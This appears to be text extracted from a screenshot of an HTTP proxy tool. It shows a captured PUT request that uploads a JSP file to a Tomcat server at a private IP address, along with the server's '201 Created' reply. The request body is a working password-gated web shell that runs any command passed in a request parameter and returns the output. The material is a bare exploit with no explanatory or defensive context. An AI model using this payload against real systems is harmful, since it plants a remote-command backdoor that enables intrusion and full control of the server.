 Go
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
PUT /2.jsp/ HTTP/1.1
Host: 10.2.2.32:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 386
<%
if("x".equals(request.getParameter("pwd")))
{
java.io.InputStream
in=Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
}
%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Tue, 26 Jul 2022 09:25:57 GMT
Connection: close